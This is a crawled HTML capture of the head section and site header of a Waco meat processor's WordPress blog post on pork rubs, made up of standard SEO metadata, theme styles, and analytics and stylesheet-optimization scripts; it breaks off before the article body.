

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holysmokedsausage.com/pork-rub-101-what-you-need-to-know/
body_size: 16326
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://holysmokedsausage.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pork Rub 101: What You Need to Know</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPT%20Sans%7CTeko&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPT%20Sans%7CTeko&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPT%20Sans%7CTeko&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
<meta name="description" content="Want a great way to spruce up the flavor of your pork BBQ? Try a pork rub! They&#039;re really easy to make too! Ready for a succulent meal? Read on!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://holysmokedsausage.com/pork-rub-101-what-you-need-to-know/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pork Rub 101: What You Need to Know" />
<meta property="og:description" content="Want a great way to spruce up the flavor of your pork BBQ? Try a pork rub! They&#039;re really easy to make too! Ready for a succulent meal? Read on!" />
<meta property="og:url" content="https://holysmokedsausage.com/pork-rub-101-what-you-need-to-know/" />
<meta property="og:site_name" content="Waco Beef &amp; Pork Processors" />
<meta property="article:section" content="Wholesale Pork Cuts" />
<meta property="og:updated_time" content="2019-10-16T00:09:12-05:00" />
<meta property="og:image" content="https://holysmokedsausage.com/media/salt-1914130_960_720.jpg" />
<meta property="og:image:secure_url" content="https://holysmokedsausage.com/media/salt-1914130_960_720.jpg" />
<meta property="og:image:width" content="642" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Spices for pork rub" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-09-24T03:20:56-05:00" />
<meta property="article:modified_time" content="2019-10-16T00:09:12-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pork Rub 101: What You Need to Know" />
<meta name="twitter:description" content="Want a great way to spruce up the flavor of your pork BBQ? Try a pork rub! They&#039;re really easy to make too! Ready for a succulent meal? Read on!" />
<meta name="twitter:image" content="https://holysmokedsausage.com/media/salt-1914130_960_720.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="MadridBetancourt" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://holysmokedsausage.com/#organization","name":"Waco Beef and Pork Processors","url":"https://holysmokedsausage.com"},{"@type":"WebSite","@id":"https://holysmokedsausage.com/#website","url":"https://holysmokedsausage.com","name":"Waco Beef and Pork Processors","publisher":{"@id":"https://holysmokedsausage.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://holysmokedsausage.com/media/salt-1914130_960_720.jpg","url":"https://holysmokedsausage.com/media/salt-1914130_960_720.jpg","width":"642","height":"720","caption":"Spices for pork rub","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holysmokedsausage.com/pork-rub-101-what-you-need-to-know/#webpage","url":"https://holysmokedsausage.com/pork-rub-101-what-you-need-to-know/","name":"Pork Rub 101: What You Need to Know","datePublished":"2019-09-24T03:20:56-05:00","dateModified":"2019-10-16T00:09:12-05:00","isPartOf":{"@id":"https://holysmokedsausage.com/#website"},"primaryImageOfPage":{"@id":"https://holysmokedsausage.com/media/salt-1914130_960_720.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Pork Rub 101: What You Need to Know","datePublished":"2019-09-24T03:20:56-05:00","dateModified":"2019-10-16T00:09:12-05:00","author":{"@type":"Person","name":"MadridBetancourt"},"description":"Want a great way to spruce up the flavor of your pork BBQ? Try a pork rub! They're really easy to make too! Ready for a succulent meal? Read on!","name":"Pork Rub 101: What You Need to Know","@id":"https://holysmokedsausage.com/pork-rub-101-what-you-need-to-know/#schema-7478","isPartOf":{"@id":"https://holysmokedsausage.com/pork-rub-101-what-you-need-to-know/#webpage"},"publisher":{"@id":"https://holysmokedsausage.com/#organization"},"image":{"@id":"https://holysmokedsausage.com/media/salt-1914130_960_720.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://holysmokedsausage.com/pork-rub-101-what-you-need-to-know/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Waco Beef &amp; Pork Processors &raquo; Feed" href="https://holysmokedsausage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Waco Beef &amp; Pork Processors &raquo; Comments Feed" href="https://holysmokedsausage.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holysmokedsausage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholysmokedsausage.com%2Fpork-rub-101-what-you-need-to-know%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holysmokedsausage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholysmokedsausage.com%2Fpork-rub-101-what-you-need-to-know%2F&#038;format=xml" />
<meta content="Waco Beef &amp; Pork Processing v.1.0" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>


<link data-minify="1" rel='stylesheet' id='easy-fontawesome-for-divi-builder-css' href='https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/plugins/easy_font_awesome_for_divi_builder/easy-fontawesome-for-divi-builder.css?ver=1767833639' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://holysmokedsausage.com/wp-admin/css/color-picker.min.css?ver=0a6c682446132deedd300d33f314557a' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-parent-css' href='https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1767833639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-css' href='https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/waco-beef-pork-processing/style.css?ver=1767833639' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://holysmokedsausage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holysmokedsausage.com/wp-json/wp/v2/posts/971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holysmokedsausage.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://holysmokedsausage.com/?p=971' />
<style></style> 
	<script>
		jQuery(document).ready(function($){
			$('.et_pb_main_blurb_image .et-pb-icon-circle').each(function() { 
				var correctSize = 2*parseFloat($(this).css('font-size'));
				$(this).css({'width' : correctSize + 'px', 'height' : correctSize + 'px'});
			});
			
			$('ul.et-social-icons').each(function(index, value){
							});
		});
	</script>

<!-- Stream WordPress user activity plugin v4.1.1 -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["wholesale-pork-cuts"],"pagePostAuthor":"MadridBetancourt"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP39DXP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://holysmokedsausage.com/wp-content/plugins/thrive-leads/tcb/editor/css/images/author_image.png);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://holysmokedsausage.com/media/salt-1914130_960_720.jpg);}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon-250x250.png" />
<meta name="msapplication-TileImage" content="https://holysmokedsausage.com/media/Waco-Pork-and-Beef-Processors-Favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://holysmokedsausage.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1763716112" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-971 single-format-standard wp-theme-Divi wp-child-theme-waco-beef-pork-processing et_pb_button_helper_class et_transparent_nav et_fullwidth_nav et_fixed_nav et_show_nav et_pb_show_title et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div data-rocket-location-hash="775329b08c0e284f257a34d6fe14bc45" id="page-container">

					<div data-rocket-location-hash="c68c91df0b93303ce6315bab08157419" id="top-header">
			<div data-rocket-location-hash="26589e74b59a5f33c7f83a78383938a1" class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone"><a href="tel:2547724669">(254) 772-4669</a></span>
				
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header data-rocket-location-hash="065d8b0d9c9f3254758cd7828bb2afdd" id="main-header" data-height-onload="213">
			<div data-rocket-location-hash="5ce87fc0ef4e91275851c9c3ce1fd1b5" class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://holysmokedsausage.com/">
